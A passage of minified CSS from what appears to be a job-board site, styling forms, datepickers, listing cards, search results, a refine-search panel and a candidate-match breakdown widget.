.complex-wrapper{padding-bottom:25px}}@media (min-width:767px){.form .form-group .complex-wrapper>.complex:only-of-type{margin-bottom:35px !important}}.form .form-group .complex:last-child{padding-bottom:0;margin-bottom:-35px;border-bottom:none;margin-top:15px}@media (max-width:767px){.form .form-group .complex:last-child{margin-top:0}}.form .form-group .complex:last-child .form-group:last-child{padding-bottom:0}.form .form-group .checkbox-field{padding-right:5px}.form .form-group .checkbox-field input[type=checkbox]{margin:0;vertical-align:middle}.form .form-group.form-group__terms{margin-bottom:20px !important}@media (max-width:480px){.form .form-group.form-group__terms{margin-bottom:10px}}.form#registr-form .form-group,.form.edit-profile .form-group,.form#editListingForm .form-group,.form#add-listing-form .form-group{margin-bottom:40px}.form .form-control[disabled]{opacity:1}.form .form-label{display:inline-block;width:100%;vertical-align:middle;margin-bottom:5px}.form .form-label.form-label__access-type{margin-bottom:30px}.form .form-label.access_type{width:auto}.form .form-label.checkbox-label{display:inline-block}.form--move-left[type=checkbox],.form .form-control[type=checkbox]{width:auto}@media (max-width:480px){.form--move-left,.form .form-control{width:100%}}.form .form--move-left{vertical-align:middle}.form .form--move-left .form-label{display:inline-block}.form .form--move-left.profile-logo{vertical-align:top}.form .form--move-left.profile-logo img{width:150px}.form .form--move-left.profile-logo .preloader-logo img{width:16px}.form .ui-multiselect{max-width:100%;min-height:58px;padding:8px 30px 8px 15px;font-weight:300;font-size:14px;font-family:"Fira Sans", sans-serif;width:100% !important;text-transform:capitalize;position:relative}.form .ui-multiselect .ui-icon{position:absolute;border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;right:15px;top:30px;margin-top:-6px;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.form .ui-multiselect:focus,.form .ui-multiselect.ui-state-active{-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);border-color:#66afe9;outline:0}.form.registration-choose p{text-align:center}.form.registration-choose .registration-choose__groups{text-align:center}.form.registration-choose .registration-choose__groups a{margin:10px 20px;min-width:180px}.form.registration-choose .registration-choose__groups .jobseeker-group:before{content:"";background:url("../images/icon-jobseeker.svg") no-repeat;display:block;width:30px;height:30px;background-size:contain;vertical-align:bottom;margin:3px auto 10px}.form.registration-choose .registration-choose__groups .employer-group:before{content:"";background:url("../images/icon-employer.svg") no-repeat;display:block;width:30px;height:30px;background-size:contain;vertical-align:bottom;margin:3px auto 10px}@media (max-width:992px){.form .salary-range{margin-bottom:30px}}.form .salary-range__to .input-group-addon,.form .salary-range__from .input-group-addon{border-top-right-radius:2px;border-bottom-right-radius:2px;border:1px solid #f0f0f0}@media (min-width:992px){.form .salary-range__from{padding-right:0}.form .salary-range__to{padding-left:0}.form .salary-range__sep{padding-top:18px}.form .salary-range__from,.form .salary-range__to{width:45%}}@media (max-width:992px){.form .salary-range__sep{padding:5px 0}}.form .salary-range__from span,.form .salary-range__to span{color:#A5AEB6}.form .salary-range .col-md-1{padding-left:0;padding-right:0;text-align:center}.form.password-recovery .form-control{border:1px solid #e8e8e8}.form .required-dot:before{content:"*"}.form .field-error .form-label,.form .field-error a,.alert__form .field-error .form-label,.alert__form .field-error a{color:#ff2e2e}.form .field-error .form-control,.form .field-error .ui-multiselect,.alert__form .field-error .form-control,.alert__form .field-error .ui-multiselect{border-color:#ff2e2e}.form .field-error .form-control:focus,.form .field-error .form-control.ui-state-active,.form .field-error .ui-multiselect:focus,.form .field-error .ui-multiselect.ui-state-active,.alert__form .field-error .form-control:focus,.alert__form .field-error .form-control.ui-state-active,.alert__form .field-error .ui-multiselect:focus,.alert__form .field-error .ui-multiselect.ui-state-active{box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(233, 102, 102, 0.6)}.modal-body #login-form{margin:0}@media (max-width:992px){.job-preview__btns{margin-top:45px !important}}@media (max-width:767px){.job-preview__btns{text-align:center}}@media (max-width:767px){.job-preview__btns .btn,.job-preview__btns .social-registration__imis{margin:0 15px}}@media (max-width:400px){.job-preview__btns .btn,.job-preview__btns .social-registration__imis{margin:0 auto;min-width:100%}}@media (min-width:767px){.job-preview__btns .btn:not(:last-child),.job-preview__btns .social-registration__imis:not(:last-child){margin:0 15px 0 0}}.ui-datepicker-trigger{position:absolute;right:30px;top:49px;cursor:pointer}.datepicker{z-index:10001 !important}.form-group textarea{max-width:100%}.tox.tox-tinymce{border:transparent;border-radius:2px}.tox.tox-tinymce .tox-tbtn svg{fill:#6D6F80}.tox.tox-tinymce .tox-statusbar{border:none;position:absolute;bottom:0;right:0;background:transparent}.tox.tox-tinymce .tox-statusbar__text-container{display:none}.password-recovery__description{color:#6D6F80;line-height:24px}.ui-datepicker{padding:0;font-family:"Fira Sans", sans-serif;-ms-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-webkit-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);box-shadow:0 2px 18px rgba(0, 0, 0, 0.12)}.ui-datepicker .ui-datepicker-header{border-bottom-left-radius:0;border-bottom-right-radius:0;background:#fff;border:none;border-bottom:1px solid rgba(44, 62, 80, 0.4)}.ui-datepicker .ui-datepicker-title select{background:#fbfbfb;border-color:rgba(44, 62, 80, 0.4);border-radius:6px;font-family:"Fira Sans", sans-serif !important;font-weight:300;font-size:16px;padding-left:5px;min-height:28px;cursor:pointer}.ui-datepicker .ui-datepicker-title select:first-child{margin-right:10px}.ui-datepicker .ui-datepicker-title select:focus{outline:none}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{top:4px;border:1px solid #b8b8b8;cursor:pointer;height:28px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{border-color:rgba(184, 184, 184, 0.3);background:none}.ui-datepicker .ui-datepicker-next:before,.ui-datepicker .ui-datepicker-prev:before{content:"";position:absolute;border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;top:50%;left:50%;margin-top:-4px}.ui-datepicker .ui-datepicker-next:before{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);margin-left:-4px}.ui-datepicker .ui-datepicker-prev:before{-ms-transform:rotate(-135deg);-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);transform:rotate(-135deg);margin-left:-2px}.ui-datepicker .ui-datepicker-prev-hover{left:2px}.ui-datepicker .ui-datepicker-next-hover{right:2px}.ui-datepicker .ui-state-default{border-color:transparent;width:35px;height:35px;padding:0;line-height:35px;text-align:center}.ui-datepicker .ui-state-default:hover,.ui-datepicker .ui-state-default.ui-state-active{border-color:rgba(44, 62, 80, 0.4)}.ui-datepicker .ui-state-default,.ui-datepicker .ui-widget-content .ui-state-default,.ui-datepicker .ui-widget-header .ui-state-default{background:#eee}.ui-multiselect-menu{font-family:"Fira Sans", sans-serif}.ui-multiselect-menu .ui-widget-header{display:none !important}.ui-multiselect-menu .ui-corner-all{font-weight:normal;cursor:pointer;color:#6D6F80;margin-bottom:0}.ui-multiselect-menu .ui-corner-all input{outline:none}.ui-multiselect-menu .ui-state-hover{background:none;border:1px solid transparent;font-weight:500}.form-group__select{position:relative}.form-group__select select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:""}.form-group__select select::-ms-expand{display:none}.form-group__select:before{content:"";position:absolute;border-style:solid;border-width:1px 1px 0 0;color:#000;height:6px;width:6px;right:25px;bottom:18px;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.btn.btn-progress,.btn-progress.social-registration__imis{position:relative}.btn.btn-progress:after,.btn-progress.social-registration__imis:after{content:"";display:inline-block;position:absolute;background:transparent;border:1px solid #fff;border-top-color:transparent;border-bottom-color:transparent;border-radius:50%;box-sizing:border-box;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;-webkit-animation:ld 1s ease-in-out infinite;-moz-animation:ld 1s ease-in-out infinite;-o-animation:ld 1s ease-in-out infinite;animation:ld 1s ease-in-out infinite}.btn.btn-progress span,.btn-progress.social-registration__imis span{opacity:0.1}.modal-dialog .btn__cancel{background:#fff;border-color:#ec711f;color:#ec711f;font-weight:bold}.modal-dialog .btn__cancel:hover{opacity:0.6}.modal-dialog .btn__cancel:focus{opacity:0.8;border-color:#ec711f;color:#ec711f}.modal form .ui-multiselect,.modal form .form-control{border:1px solid #e8e8e8}.modal form .field-error .form-control{border-color:#ff2e2e}@media (max-width:400px){.modal .modal-dialog .btn__cancel{min-width:100%;margin-left:0;margin-right:0;overflow:hidden;text-overflow:ellipsis}}.input-date.form-control{border:1px solid #e8e8e8}@-webkit-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@-moz-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@-o-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}.ui-autocomplete{border-radius:2px;border-top:1px solid #d9d9d9;font-family:inherit;font-size:1em !important;box-shadow:0 2px 6px rgba(0, 0, 0, 0.3)}.ui-autocomplete .ui-menu-item-wrapper{border:none !important;padding:3px 1em 5px 0.4em;display:inline-block;background:none}.ui-autocomplete .ui-state-active{margin:auto !important;border:none;color:#ec711f !important}.ui-autocomplete.google-autocomplete:after{content:"";padding:1px 1px 1px 0;height:16px;text-align:right;display:block;background:url(https://maps.gstatic.com/mapfiles/api-3/images/powered-by-google-on-white3.png) no-repeat right;background-size:120px 14px}.ui-autocomplete.google-autocomplete .ui-menu-item:before{width:14px;height:17px;content:"";display:inline-block;position:relative;top:5px;background:url("../images/icon-marker.svg") no-repeat;margin-left:7px;background-size:contain}.ui-autocomplete .ui-menu-item{border-top:1px solid #e6e6e6 !important;padding:0}.ui-autocomplete .ui-menu-item:hover{background-color:#fafafa}.ui-autocomplete a{text-decoration:none;vertical-align:middle}label.form-label[for="comments"]{width:auto;margin-right:15px}.cover-letter-label{display:flex;align-items:center;align-content:center;flex-wrap:wrap;margin-bottom:5px;gap:5px}.cover-letter-label label{margin-bottom:0 !important;flex-grow:1}.cover-letter-ai{display:flex;align-items:center;flex-wrap:nowrap;flex-basis:0;flex-grow:1}.cover-letter-ai a{white-space:nowrap;display:flex;align-items:center;justify-content:center;flex-grow:1;width:auto;min-width:auto;background-color:#fff;color:#ec711f}.cover-letter-ai a:hover{opacity:0.8;color:#ec711f}.cover-letter-magic{content:"";-webkit-mask:url("../../../assets/magic.svg") no-repeat 0 0;mask:url("../../../assets/magic.svg") no-repeat 0 0;background-color:#ec711f;width:24px;height:24px;display:inline-block;margin-right:10px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.cover-letter-help{content:"";background-image:url("../../../assets/info.svg");width:24px;height:24px;display:inline-block;margin-left:10px}.switchery{opacity:0.5;box-shadow:#ec711f 0 0 0 0 inset !important;border-color:#ec711f !important;background-color:#ec711f !important}.switchery-on{opacity:1}.profile-matches-help{content:"";-webkit-mask:url("../../../assets/info.svg") no-repeat 0 1px;mask:url("../../../assets/info.svg") no-repeat 0 1px;background-color:#ec711f;-webkit-mask-size:15px;mask-size:15px;width:15px;height:15px;display:inline-block;margin-left:5px}a:hover .profile-matches-help{background-color:#ec711f}a[aria-expanded=true] .profile-matches-help{background-color:#fff}@media (max-width:767px){.cover-letter-label label{width:100% !important}.cover-letter-label a{flex-grow:1}.cover-letter-label .cover-letter-help{width:50px;height:50px;background-size:cover}}.candidate-match{border:1px solid #E6E6E6;border-radius:4px;margin-bottom:30px;margin-top:30px;position:relative;-webkit-transition:height 0.2s ease-in;-moz-transition:height 0.2s ease-in;-o-transition:height 0.2s ease-in;transition:height 0.2s ease-in}.candidate-match__top{display:flex;align-items:center;font-size:16px;font-weight:600;color:#ec711f;padding:10px 15px}.candidate-match__top:active,.candidate-match__top:focus,.candidate-match__top:hover{color:#ec711f;text-decoration:none}.candidate-match__top-arrow{width:20px}.candidate-match__top-arrow:before{content:"";background:url("../../../assets/icon-select.svg") no-repeat no-repeat;background-size:contain;width:21px;height:14px;margin-top:-5px;position:absolute;right:30px;cursor:pointer;transform:rotate(180deg)}.candidate-match__top .single-chart{position:relative;width:49px;height:49px;justify-content:space-around;flex-shrink:0;display:inline-block;margin:5px 10px 5px 20px;font-size:14px}.candidate-match__preloader{margin:0;position:relative}.candidate-match__preloader::before{content:"";width:49px;height:49px;background-image:url("../../../assets/magic-preloader.svg");background-size:contain;background-repeat:no-repeat;flex-shrink:0;display:inline-block;margin:5px 10px 5px 20px}.candidate-match__preloader::after{content:"";width:22px;height:22px;background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;display:inline-block;position:absolute;margin:5px 10px 5px 35px;left:13px}.candidate-match__breakdown{border-top:1px solid #EBECF1;padding-top:5px;margin:0 15px;color:#6D6F80}.candidate-match__breakdown-line{display:flex;margin-top:10px}.candidate-match__breakdown-line>div{width:50%}.candidate-match__breakdown-line:first-of-type{margin-bottom:30px}.candidate-match__breakdown-item{display:flex;align-items:center}.candidate-match__breakdown-item>span{min-width:45px;font-weight:700}.candidate-match__inner{margin:15px}.candidate-match__bar{background-color:#EBECF1;border-radius:2px;height:5px;display:inline-block;position:relative;flex-grow:1;margin-right:20%}.candidate-match__bar span{display:inline-block;height:5px;border-radius:3px;position:absolute}.candidate-match__info{background-color:#F6F7FB;display:flex;padding:10px;color:#666D70}.candidate-match__info::before{content:"";height:20px;min-width:20px;background-image:url(../../../assets/info.svg);background-size:cover;margin-right:10px;margin-top:2px}.candidate-match__collapsed{padding:0}.candidate-match__collapsed>:not(.candidate-match__top){display:none}.candidate-match__collapsed .candidate-match__top{margin-bottom:0}.candidate-match__collapsed .candidate-match__top-arrow:before{transform:none}@media (max-width:767px){.candidate-match .candidate-match__breakdown{margin-bottom:25px;padding-bottom:10px}.candidate-match .candidate-match__breakdown-item{margin-top:5px}.candidate-match .candidate-match__breakdown-line{flex-direction:column;gap:20px}.candidate-match .candidate-match__breakdown-line:first-of-type{margin-bottom:20px}.candidate-match .candidate-match__breakdown-line>div{width:100%}}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.title__primary{color:#000;font-weight:bold;padding-left:30px;padding-right:30px}@media (max-width:767px){.title__primary{padding-left:15px;padding-right:15px}}.title__primary-big{font-size:32px;line-height:46px}.title__primary-small{font-size:27px;line-height:32px;color:#494B60;font-weight:500 !important;padding:60px 0 35px;margin:0}@media (max-width:767px){.title__primary-small{font-size:18px}}.title__secondary{font-size:20px;color:#494b60;margin-top:50px}.title__centered{text-align:center;text-transform:uppercase}.title__bordered{border-bottom:1px solid rgba(216, 216, 216, 0.7);padding-bottom:25px;margin-bottom:45px}.title__margin{padding-bottom:25px}h4{color:#494B60;font-size:16px;font-weight:bold;line-height:22px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.listing__backfill .container,.listing__featured .container,.listing__latest .container{position:relative}.listing__title{text-align:center}.listing .btn__view-details{color:#000;border:1px solid rgba(184, 184, 184, 0.3);padding:0 21px;height:40px;line-height:40px;border-radius:6px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.listing .btn__view-details:hover{background:#fff;color:#ec711f;border:1px solid #ec711f}@media (min-width:992px){.listing-item__blog{width:85%;margin:0 auto 20px}}@media (max-width:992px){.listing-item__blog .listing-item__desc{padding-left:0 !important}}.job-seeker__image{width:125px;height:125px;border-radius:50%;overflow:hidden;margin:0 auto 25px}.job-seeker__image .profile__image{border-radius:50%;height:100%;width:100%;overflow:hidden;position:relative;display:block;background-size:cover;background-repeat:no-repeat;background-position:center}.listing-item{border:none;border-radius:0;width:32%;margin:0 0 30px;background-color:#fff;box-shadow:none;position:relative;padding:19px 19px 25px 19px;-webkit-transition:box-shadow 0.2s ease-in;-moz-transition:box-shadow 0.2s ease-in;-o-transition:box-shadow 0.2s ease-in;transition:box-shadow 0.2s ease-in}.listing-item__resumes.listing-item__no-logo .listing-item__title a{margin-top:0 !important}.listing-item__resumes .media-body{max-height:385px !important}.listing-item__resumes-hasphoto .media-body{max-height:265px !important}.listing-item.empty{visibility:hidden;height:0;min-height:0;margin:0;padding:0}@media (max-width:992px){.listing-item{width:49%}}@media (max-width:767px){.listing-item{width:100%;padding:15px}}.listing-item .media-body{display:block;width:100%;max-height:340px;position:relative}@media (max-width:767px){.listing-item .media-body{max-height:350px}}.listing-item .media-body:after{content:"";background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff", endColorstr="#ffffff",GradientType=0);position:absolute;bottom:0;height:30px;width:100%;left:0;right:0}.listing-item__companies .listing-item__desc{padding-left:0}.listing-item__applies,.listing-item__views{font-weight:500;color:#6D6F80;display:inline-block}.listing-item__views{display:inline-block;padding:0 10px 0 0}.listing-item__applies{padding:0 0 0 10px;border-left:1px solid #ebebeb}@media (max-width:767px){.listing-item__applies{border:none}}.listing-item__jobs-count{border:1px solid rgba(225, 225, 225, 0.6);color:#000;border-radius:6px;padding:10px 40px;white-space:nowrap;min-width:120px}.listing-item__trash{display:none}.listing-item:hover .listing-item__trash{display:block;width:25px;height:25px;background:transparent url("../images/icon-trash.svg");border:none;position:absolute;right:21px;bottom:0;background-size:contain}@media (max-width:767px){.listing-item:hover .listing-item__trash{display:none}}.listing-item__logo{padding-right:0;vertical-align:middle;display:inline-block;position:relative;width:60% !important;height:60px;margin-bottom:15px}.listing-item__logo--wrapper{display:inline-block;width:auto;margin:0 auto;background:#fff;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08)}@media (max-width:1200px){.listing-item__logo{width:54% !important}}@media (max-width:992px){.listing-item__logo{width:100% !important}}.listing-item__logo.listing-item__resumes--logo{text-align:center;width:100% !important;height:auto}.listing-item__logo.listing-item__resumes--logo .profile__image{display:block;border-radius:125px;background-size:cover;background-repeat:no-repeat;background-position:center;width:125px;height:125px;margin:0 auto}.listing-item__logo .media-object:not(.profile__img){max-width:120px;max-height:60px;display:inline-block;position:absolute;top:0;bottom:0;margin:auto}.listing-item__type{display:inline-block;vertical-align:middle !important;padding:0 !important;height:60px;text-align:right;float:right;padding-top:0 !important;position:relative;margin-bottom:15px}.listing-item__type span{background:#D7D7D7;color:#fff;font-size:16px;font-weight:500;padding:6px 14px;text-align:center;border-radius:2px;margin-top:13px;height:34px}.listing-item .listing-item__logo:not(.listing-item__resumes--logo){width:53% !important}.listing-item .listing-item__resumes--logo .listing-item__info--item{margin-bottom:4px}.listing-item .listing-item__resumes--logo .job-seeker__image{margin:0;text-align:left}.listing-item .media-right{vertical-align:top;padding-right:21px;min-width:100px;padding-top:8px;float:right;margin-top:0}@media (max-width:767px){.listing-item .media-right{padding-right:0}}.listing-item__employment-type{white-space:nowrap;margin-bottom:5px;font-size:12px}.listing-item__date{margin-top:15px;font-size:16px;color:#494B60;white-space:nowrap}@media (max-width:767px){.listing-item__date{font-size:14px}}.listing-item__title{margin-bottom:10px;color:#6D6F80;font-size:16px}@media (max-width:767px){.listing-item__title{font-size:16px;margin-bottom:0}}.listing-item__title a{font-size:27px;font-weight:600 !important;color:#494B60 !important;margin:15px 0 0;line-height:32px;display:inline-block;word-break:break-word}@media (max-width:992px){.listing-item__title a{margin-top:10px}}.listing-item__title a:hover{color:#272727 !important}@media (max-width:767px){.listing-item__title a{font-size:18px;font-weight:500 !important;line-height:22px;margin:20px 0 15px}}.listing-item__info--item{position:relative;display:block;margin-bottom:0;font-weight:100;word-wrap:break-word;word-break:break-word}.listing-item__info--item:last-child{margin-bottom:0}.listing-item__info--item:before{content:"";display:inline-block;width:19px;height:17px;position:relative;top:4px;background-size:19px 17px;background-repeat:no-repeat;margin-right:5px}.listing-item__info--item-location a{color:inherit;text-decoration:underline;text-decoration-style:dashed}.listing-item__info--item-location a:hover{color:inherit;text-decoration:underline;text-decoration-style:solid}.listing-item__info--status{border-right:1px solid #ebebeb;padding-right:10px;margin-right:10px}.listing-item__info--status:after{border:none !important}.listing-item__info--status:before{display:none}.listing-item__info--status-active{color:#83ca4e}.listing-item__info--status-pending{color:#ff6a50}.listing-item .media-left,.listing-item .media-right{align-self:flex-end}.listing-item .field-type--text{max-height:71px;overflow:hidden;position:relative;margin-bottom:2px}.listing-item .field-type--text::after{content:"";background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff", endColorstr="#ffffff",GradientType=0);position:absolute;bottom:0;height:30px;width:100%;left:0;right:0;top:50px}.listing-item__desc{margin-top:25px}.listing-item__desc,.listing-item__fields{line-height:24px;font-weight:300;font-size:16px}.listing-item__desc.listing-item__desc-job-seeker,.listing-item__fields.listing-item__desc-job-seeker{padding-left:0}.listing-item__desc td,.listing-item__fields td{padding:0}.listing-item__desc td:first-child,.listing-item__fields td:first-child{vertical-align:top}.listing-item__desc td:last-child,.listing-item__fields td:last-child{width:100%}.listing-item__desc strong,.listing-item__fields strong{font-weight:500;color:#494B60;white-space:nowrap}.listing-item__desc strong:after,.listing-item__fields strong:after{content:" "}.listing-item__desc .job-type__value,.listing-item__fields .job-type__value{margin-top:10px;font-weight:500}.listing-item__footer{display:flex;flex-grow:1}:not(.my-listings)>.listing-item__jobs{display:flex;flex-direction:column}.search-results.has-refine .listing-item{width:48%}@media (max-width:768px){.search-results.has-refine .listing-item{width:100%}}.backfilling__from,.backfilling__from:hover{color:#6D6F80;clear:both;display:block;width:100%;margin-bottom:30px;margin-top:10px}.backfilling__from a,.backfilling__from:hover a{color:#6D6F80}.load-more__wrapper{display:block;clear:both;width:100%}.load-more[disabled],.load-more{display:block;margin:0 auto;opacity:1;height:44px;line-height:40px;border-radius:2px;padding:0 26px;width:100%;max-width:270px;position:relative;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.load-more[disabled].loading:before,.load-more[disabled].loading:after,.load-more.loading:before,.load-more.loading:after{position:absolute}.load-more[disabled].loading:after,.load-more.loading:after{margin-top:-15px}.load-more[disabled].loading:before,.load-more.loading:before{border-radius:6px}@media (max-width:600px){.load-more[disabled],.load-more{max-width:calc(100% - 30px)}}.load-more__companies[disabled],.load-more__companies{margin:15px auto 0}.view-all{padding-top:20px}@media (min-width:992px){.view-all.with-banner{padding:50px 135px 100px 15px}}.view-all__btn{width:240px;padding:18px 15px;background:#ec711f;border-radius:2px;color:#fff;font-size:16px;font-weight:600;border:none;height:inherit;line-height:inherit;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}@media (max-width:767px){.view-all__btn{width:calc(100% - 30px)}}.view-all__btn:hover:not(disabled){border:none;color:#fff;background:rgba(236, 113, 31, 0.8)}.search-results__top-company h1{padding-left:0;margin-top:10px}.search-results__small{padding:0 15px}@media (min-width:992px){.search-results__small{margin:0 auto}}.search-results__category-desc{margin:40px auto 30px auto;width:85%;color:#6D6F80}.search-results .listing-item__featured{background:#fff;border-color:#ffe678;position:relative}@media (min-width:767px){.search-results__resumes .listing-item__no-logo .media-body{padding-right:21px}}.search-results__resumes .media-body:after{bottom:0}.search-results__companies{margin:0 auto;text-align:left;padding-top:20px !important;padding-left:15px !important;padding-right:15px !important}.search-results__companies:after,.search-results__companies:before{display:none}.search-results__companies .featured-company{width:23.7%;margin-bottom:20px}.search-results__companies .featured-company__empty{margin:0 !important}@media (max-width:992px){.search-results__companies .featured-company{width:32%}}@media (max-width:768px){.search-results__companies .featured-company{width:49%}}@media (max-width:480px){.search-results__companies .featured-company{width:100%}}.search-results__companies .featured-company>a{margin-right:0 !important}.search-results__companies .featured-companies__jobs{white-space:nowrap}@media (max-width:767px){.search-results__companies .featured-companies__jobs{padding-right:15px}}.search-results__companies .featured-company__panel-footer{padding-left:0}@media (max-width:767px){.search-results__companies .featured-company__panel-footer{padding:0}}.search-results__title{display:inline-block;text-transform:uppercase;color:#494B60;font-size:27px;font-weight:500;line-height:30px;margin-top:5px;margin-bottom:5px}@media (max-width:480px){.search-results__title{width:100%;display:block}}.search-results__top{padding-left:30px;padding-right:0;margin-bottom:25px;overflow:hidden;float:right}@media (max-width:767px){.search-results__top{padding-left:15px;padding-right:15px;width:auto}}.search-results__top-company .title__primary{color:#494B60;font-size:27px;font-weight:500;padding-left:15px;padding-right:15px}@media (max-width:767px){.search-results__top-company .title__primary{font-size:18px}}.search-results__wrap{background:#fff;padding:24px 18px}@media (max-width:767px){.search-results__wrap{background:none;padding:0}.search-results__wrap .search-results__title{width:100%;text-align:right;font-size:14px;font-weight:700;margin-top:0;line-height:16px}}.search-results__404{text-align:center}.no-refine-search .search-results__top{float:none;padding-left:0}.no-refine-search .search-results__title{margin-left:0;padding-left:0}.label-featured{background-color:#ec711f;font-weight:initial;padding-top:2px;padding-bottom:2px;font-size:14px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.toggle--refine-search{width:100%;padding:10px 15px;color:#6D6F80;display:block;text-align:center;position:relative;border-radius:30px;font-weight:bold;font-size:16px}.toggle--refine-search.collapsed{border-radius:30px 30px 0 0}.toggle--refine-search:after,.toggle--refine-search:before{content:"";position:absolute}.toggle--refine-search:before{border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;right:15px;top:50%;margin-top:-6px;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.toggle--refine-search:focus,.toggle--refine-search:hover{text-decoration:none;color:#6D6F80}.toggle--refine-search.collapsed{border-width:0;border-color:transparent;border-radius:0}.loading:after{content:"";position:fixed;z-index:10;-webkit-animation:loading-animation 0.9s linear infinite;animation:loading-animation 0.9s linear infinite;background:url("../images/preloader.svg") no-repeat center;top:50%;left:50%;margin-top:-48px;margin-left:-16px;width:32px;height:32px}.loading:before{content:"";width:100%;height:100%;position:fixed;background:#fff;opacity:0.6;top:0;left:0;right:0;bottom:0;z-index:10}#add-listing-form .loading:before{background-color:#FAFAFA}#add-listing-form .loading:before,#add-listing-form .loading:after{position:absolute !important}#add-listing-form .form-group.loading:after{top:89px}#add-listing-form .form-group__btns.loading:after{top:77px !important}#add-listing-form .loading__inactive:after{display:none}.refine-search{margin-bottom:25px;background:#fff;padding:30px}@media (max-width:767px){.refine-search{padding:0;top:0;left:15px;width:auto;background:transparent}.refine-search .toggle--refine-search{padding:0;font-size:14px;font-weight:500;padding-right:15px;color:#ec711f}.refine-search .toggle--refine-search:before{right:3px;top:55%}}@media (min-width:767px){.refine-search{position:relative}}.refine-search .quick-search__inner-pages .quick-search{padding:0}@media (max-width:480px){.refine-search .quick-search__inner-pages .quick-search__wrapper{margin-top:0;margin-bottom:25px;padding:10px 0;border-radius:0}}.refine-search__wrapper{min-height:100px}@media (max-width:767px){.refine-search__wrapper{display:none;background:#f8f8f8;padding:14px 15px 0;border:0;position:absolute;left:-15px;right:0;width:calc(100vw - 15px);z-index:2;-webkit-box-shadow:0 5px 6px 0 #ccc;-ms-box-shadow:0 5px 6px 0 #ccc;-moz-box-shadow:0 5px 6px 0 #ccc;box-shadow:0 5px 6px 0 #ccc}}.refine-search__wrapper.loading:before,.refine-search__wrapper.loading:after{top:0;bottom:0;right:0;left:0;position:absolute}.refine-search__wrapper.loading:after{margin:auto}.refine-search__wrapper.loading:before{display:block}@media (min-width:767px){.refine-search__wrapper.loading:before{background:#FAFAFA;opacity:1}}.refine-search h3:first-child{margin-top:0}.refine-search__block{margin-bottom:55px}@media (max-width:767px){.refine-search__block{margin-bottom:20px}}.refine-search .dropdown-toggle{position:relative;display:block}.refine-search .dropdown-toggle:after{content:"";display:inline-block;border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;position:relative;top:-3px;left:8px;-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.refine-search 